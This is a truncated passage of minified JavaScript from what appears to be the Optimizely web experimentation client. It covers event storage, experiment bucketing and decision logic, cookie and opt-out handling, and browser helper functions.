e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},9326:function(t,n,e){var i=e(4443);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(t,n,e){var i=e(3062),r=e(4443);n.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},n.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},n.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},n.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),n.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},n.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},n.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),n.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),n.RUMPerformanceTimingAttributes=r({blockTime:null}),n.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),n.SandboxedFunctions=r({XMLHttpRequest:null}),n.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),n.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),n.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},n.AllStorageKeys=i.assign({},n.StorageKeys,n.VisitorStorageKeys),n.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},n.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},n.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(t){t.exports={OTHER:"other"}},8885:function(t,n){n.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(t){t.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(t,n,e){var i=e(4443);n.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),n.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),n.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),n.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),n.RedirectRelayMedia=i({COOKIE:null})},4087:function(t,n,e){var i=e(6696),r=n.TOTAL_POINTS=1e4;n.bucketingNumber=function(t,n,e){return i.hashToInt(t+n,e,r)},n.isHoldback=function(t,e){return n.bucketingNumber(t,e.id,i.Seed.IGNORING)<(e.holdback||0)},n.chooseWeightedCandidate=function(t,e,r){for(var o=n.bucketingNumber(t,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(t,n,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,s=e(1123),c=e(8906),f=e(8185);n.isValidExperiment=function(t,n){var e,r=i.partial(i.includes,t);return c.groupCollapsed("Decision / Evaluating audiences for experiment:",n,t),e=!n.audienceIds||a.evaluate(n.audienceIds,r),c.groupEnd(),c.debug("Decision / Experiment",n,"is valid?",e),e},n.selectVariation=function(t,n,e,a,l){if(c.debug("Decision / Selecting variation for experiment:",t.id),!t.variations||0===t.variations.length)throw new u('No variations in selected experiment "'+t.id+'"');if(!t.weightDistributions&&t.variations.length>1)throw new u('On selected experiment "'+t.id+'", weightDistributions must be defined if # variations > 1');var d;if(t.bucketingStrategy&&"impression"===t.bucketingStrategy)if(1===t.variations.length)d=t.variations[0].id;else{var h=a;d=o.chooseWeightedCandidate(e+h,t.id,t.weightDistributions)}else if(d=1===t.variations.length?t.variations[0].id:o.chooseWeightedCandidate(e,t.id,t.weightDistributions),null==t?void 0:t.deployed)c.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[t.id]){c.debug("Decision / Using preferredVariationMap to select variation for experiment:",t.id);var v=l[t.id];if(!i.find(t.variations,{id:v}))return s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:t.id}),c.debug("Decision / Preferred variation:",v,"not found on experiment:",t.id,". Visitor not bucketed."),null;v!==d&&(s.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:t.id}),d=v)}var p=f.processCmabExperiment(t,d);p&&(d=p);var g=i.find(t.variations,{id:d});if(g)return c.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},n.getExperimentById=function(t,n){var e=i.find(t.experiments,{id:n});if(e)return e;throw new u("Unable to find selected experiment.")},n.hasVariationActionsOnView=function(t,n){return c.debug("Decision / Checking variation:",t,"for actions on pageId:",n),!!i.find(t.actions,(function(t){return t.pageId===n&&!i.isEmpty(t.changes)}))}},8739:function(t,n){function e(t){this.message=t}e.prototype=new Error,n.b=e},2137:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5321),u=e(4087),s=e(8021),c=e(8739).b,f=e(8223),l=e(7798),d=e(1123),h=e(1790),v=e(9984),p=e(8906),g=(e(3624),e(2500)),m=f.get("stores/plugins"),_=f.get("stores/global"),w=f.get("stores/layer_data");function y(t){var n=m.getPlugin(l.PluginTypes.deciders,t);if(i.isEmpty(n))throw new Error("No deciders found for policy: "+t);return n}n.isPageIdRelevant=function(t){if(!t)return!1;var n=y(t.policy);return i.isFunction(n.includePageIdInDecisionTicket)?n.includePageIdInDecisionTicket(t):!0===n.includePageIdInDecisionTicket},n.createTicket=function(t){var n,e,r,o=i.pick(t,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(o,{audienceIds:(n=t.visitorProfile,e=t.audiences,r=m.getAllPlugins(l.PluginTypes.audienceMatchers),i.reduce(e,(function(t,e){return a.isInAudience(n,e,r)&&t.push(e.id),t}),[])),activationId:_.getActivationId()}),o},n.decideGlobal=function(t){return{isGlobalHoldback:u.isHoldback(t.bucketingId,{id:null,holdback:t.globalHoldback})}},n.decideGroup=function(t,n){p.debug("Decision / Deciding layer for group: ",h.description(t));var e,o,a=n.preferredLayerId,s=!!a;try{(e=u.chooseWeightedCandidate(n.bucketingId,t.id,t.weightDistributions))&&"None"!==e||(o='Group traffic allocation. Visitor maps to a "hole" in the bucket space left by an experiment or campaign that\'s since been removed from the group')}catch(l){o="Group traffic allocation. Visitor maps to a point in the bucket space which has never been covered by any experiment or campaign."}if(s&&(p.debug("Decision / Using preferredLayerMap to select layer for group:",h.description(t)),a!==e&&(d.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredLayer",id:t.id}),e=a)),o)return{layerId:null,reason:o};if(!i.find(t.weightDistributions,{entityId:e})){var f="Visitor was"+(s?" sticky-":" non-sticky ")+"bucketed into a campaign ("+e+") which is not in the group";if(!s)throw new c(f);return{layerId:null,reason:f}}return{layerId:e}},n.decideLayer=function(t,n){var e,r;p.debug("Deciding: ",t,n);var a,f,l=y(t.policy),d={layerId:t.id,experimentId:null,variationId:null,isLayerHoldback:u.isHoldback(n.bucketingId,t),isLayerConcluded:!!t.concluded};if(i.isEmpty(t.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){p.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(t,n);e=h.experiment,r=h.variation}else p.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(t,n.audienceIds,n.bucketingId),r=s.selectVariation(e,n.audienceIds,n.bucketingId,n.activationId,n.preferredVariationMap)}catch(v){a=v,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](a):a instanceof f)?d.reason=v.message:d.error=v}return d.experimentId=e?e.id:null,d.variationId=r?r.id:null,d.error&&(d.error.name="DecisionEngineError",o.emitError(d.error)),d},n.getDummyLayerDecision=function(t,n){var e,i=function(t,n){for(var e=0;e<t.experiments.length;e++)for(var i=0;i<t.experiments[e].variations.length;i++)if(n.indexOf(t.experiments[e].variations[i].id)>-1)return{experimentId:t.experiments[e].id,variationId:t.experiments[e].variations[i].id};return null}(t,n);return i?(p.log("Decision / Applying force variation:",i.variationId,"to Campaign",v.description(t)),e={layerId:t.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(p.log("No variation matches ids:",n,"in Campaign",v.description(t)),e={layerId:t.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},n.isInCohort=function(t){if(!t.experimentId||!t.variationId)return!1;var n=w.get(t.layerId);return!(g.isSingleExperimentPolicy(n.policy)&&t.isLayerHoldback)}},8223:function(t,n,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),s={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};s.group_data=e(1885),o.registerStores(s),i.forOwn(s,(function(t,n){u.register("stores/"+n,o.getStore(n))})),u.register("core/plugins/matchers/key_value",a),t.exports=u},3156:function(t,n,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,s=e(7798),c=e(1123),f=e(8906),l=n.JSONParseError=u("JSONParseError"),d=e(7208),h=e(7478),v=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";n.populateDirectiveData=function(){var t,n,e,u,S,k,R,C;!function(){var t="OFF",n=d.getQueryParamValue("optimizely_log");if(n){var e=n.split(":");""!==e[0]&&(t=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(t)}(),function(){var t=v.getUserAgent()||"";if(!i.isString(t))return void f.warn("Directive / userAgent not a string");t=t.toLowerCase();var n=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(n){if(i.includes(t,n))return f.warn("Directive / Matches bot:",n),!0};i.some(n,e)&&(f.log("Directive / Disabling tracking"),c.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),t=Boolean(i.result(window.optimizely,"initialized")),c.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:t}),c.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:v.isMutationObserverAPISupported()}),function(){var t=a.get(s.COOKIES.OPT_OUT),n=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===n||"false"===n){var o="true"===n;c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),v.alert(o?e:i)}else t&&c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===t})}(),function(){var t=!1,n=[p,g];n.push(m);for(var e=0;e<n.length;e++)if("true"===d.getQueryParamValue(n[e])){f.warn("Directive / Not activating because "+n[e]+" is set."),t=!0;break}c.dispatch(r.LOAD_DIRECTIVE,{disabled:t})}(),c.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),c.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(n=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),c.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!n}),c.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=v.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),c.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var t=!1,n=v.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);t="true"===e,e&&n&&("true"===e?n.setItem(T,"true"):n.removeItem(T)),n&&"true"===n.getItem(T)&&(t=!0,f.log("Directive / Should mount embedded editor"));c.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:t})}(),k=a.get(s.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,c.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(w);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceAudienceIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force audience IDs.")}(),function(){var t=a.get(s.COOKIES.PREVIEW),n=[],e=d.getQueryParamValue(y);if(e)n=a.safeDecodeURIComponent(e).split(",");else if(t)try{n=h.parse(t).forceVariationIds}catch(u){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+t),r={originalMessage:u.message,userError:!0};o.emitError(i,r)}n.length&&f.warn("Directive / Force parameters disabled - ignoring force variation IDs.")}(),(C=d.getQueryParamValue(A))&&c.dispatch(r.LOAD_DIRECTIVE,{forceTracking:C})};n.setOptOut=function(t){t?(f.warn("Directive / Opting out"),a.set(s.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(s.COOKIES.OPT_OUT),c.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:t})}},1484:function(t,n){n.now=function(){return+new Date}},9849:function(t,n){n.VERSION="0.239.0",n.NAME="js"},8641:function(t,n,e){var i=e(8223).get("stores/global");n.getDocumentElement=function(){return document.documentElement},n.getCookieString=function(){return document.cookie||""},n.setCookie=function(t){document.cookie=t},n.querySelector=function(t){return document.querySelector(t)},n.querySelectorAll=function(t){return document.querySelectorAll(t)},n.parseUri=function(t){var e=n.createElement("a");return e.href=t,e},n.childrenOf=function(t){return Array.prototype.slice.call(t.querySelectorAll("*"))},n.createElement=function(t){return document.createElement(t)},n.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},n.isLoaded=function(){return"complete"===document.readyState},n.addReadyHandler=function(t){return document.addEventListener("DOMContentLoaded",t),function(){n.removeReadyHandler(t)}},n.removeReadyHandler=function(t){return function(){document.removeEventListener("DOMContentLoaded",t)}},n.getReferrer=function(){return document.referrer},n.getReadyState=function(){return document.readyState},n.write=function(t){if("loading"!==n.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(t)},n.appendToHead=function(t){return n.appendTo(document.head,t)},n.appendTo=function(t,n){t.appendChild(n)},n.addEventListener=function(t,n,e){return document.addEventListener(t,n,e),function(){document.removeEventListener(t,n,e)}},n.getCurrentScript=function(){if(document.currentScript)return document.currentScript},n.parentElement=function(t){for(var n=t.parentNode;n.nodeType!==Node.ELEMENT_NODE;)n=n.parentNode;return n}},7387:function(t,n,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),s=e(2384),c=a("StorageError");try{r=s.getGlobal("localStorage")}catch(f){throw new c("Unable to read localStorage: "+f.toString())}if(!r)throw new c("localStorage is undefined");i=u.create(r,o),n.DT=i},1364:function(t,n){n.create=function(t){return new MutationObserver(t)},n.observe=function(t,n,e){t.observe(n,e)}},8651:function(t,n,e){var i=e(6503).Promise,r=e(2384);n.estimateStorage=function(){var t=r.getGlobal("navigator");try{return t.storage.estimate()}catch(n){return i.resolve({usage:null,quota:null})}}},3624:function(t,n,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),s=e(8223).get("stores/rum"),c="optimizely:",f=n.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}n.time=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t;n.clearMarks(e+"Begin"),n.mark(e+"Begin")}}},n.timeEnd=function(t){if(s.getSampleRum()){var n=l();if(n&&n.mark){var e=c+t,r=n.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+t);n.clearMarks(e+"End"),n.mark(e+"End");var o=t+"Time",u=n.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},n.setMark=function(t,n,e){if(s.getSampleRum()){var r=l();if(r&&r.mark){var o=c+t;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:t,data:{startTime:Math.round(1e3*n)/1e3,duration:Math.round(1e3*e)/1e3}})}}},n.now=function(){var t=l();return t?t.now():o.now()}},2384:function(t,n,e){var i=e(3062),r=e(8906);n.getUserAgent=function(){return window.navigator.userAgent},n.getLocationSearch=function(){return window.location.search},n.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},n.getHref=function(){return window.location.href},n.getLocation=function(){return window.location},n.setLocation=function(t){window.location.replace(t)},n.setGlobal=function(t,n){window[t]=n},n.getGlobal=function(t){return window[t]},n.getGlobalByPath=function(t){for(var n=t.split("."),e=window;n.length;)try{e=e[n.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",t),new Error("Attempted to access nonexistent property. Path "+t)}return e},n.addEventListener=function(){return window.addEventListener.apply(window,arguments)},n.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},n.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},n.alert=function(t){alert(t)},n.setTimeout=function(t,n){return setTimeout((function(){try{t()}catch(n){r.warn("Deferred function threw error:",n)}}),n)},n.setInterval=function(t,n){return setInterval((function(){try{t()}catch(n){r.warn("Polling function threw error:",n)}}),n)}},869:function(t,n,e){var i=e(3062);n.create=function(t,n,e,r){return i.extend({category:"other"},r,{id:t,apiName:n,eventType:e})}},2104:function(t,n,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),s=e(1123),c=e(8906),f=u.get("stores/event_emitter");n.on=function(t){return t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},1057:function(t,n,e){var i=e(2104);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(t,n,e){var i=e(2597);t.exports=i.create()},1790:function(t,n,e){var i=e(3062);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},9984:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return 